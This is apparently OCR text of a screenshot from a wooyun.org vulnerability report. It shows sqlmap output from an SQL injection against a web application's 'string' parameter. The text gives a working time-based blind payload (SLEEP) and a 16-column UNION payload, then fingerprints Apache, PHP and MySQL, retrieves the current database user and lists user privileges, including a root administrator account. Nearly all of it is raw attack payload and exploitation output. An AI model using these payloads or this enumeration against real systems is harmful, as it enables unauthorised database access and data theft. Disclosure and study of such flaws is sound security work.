 C:\WINDOWS\system32\cmd.exe
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: string=aa%' AND (SELECT * FROM (SELECT(SLEEP(5)))PuSi) AND '%'='&ty
pe=content
Type: UNION query
Title: Generic UNION query (NULL) - 16 columns
Payload: string=aa%' UNION ALL SELECT CONCAT(0x716a6b7071,0x7577596e55674e4a
5462,0x71716a7071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL-- &type=content
---
[12:30:50] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.10, PHP 5.6.4
back-end DBMS: MySQL 5.0.12
[12:30:50] [INFO] fetching current user
[12:30:56] [WARNING] reflective value(s) found and filtering out
current user:    'xwzx@localhost'
[12:30:56] [INFO] fetching database users privileges
[12:30:56] [INFO] the SQL query used returns 93 entries
database management system users privileges:
[*] ''@'localhost' [1]:
privilege: USAGE
[*] 'root'@'127.0.0.1' (administrator) [28]:
privilege: ALTER
privilege: ALTER ROUTINE
www.wooyun.org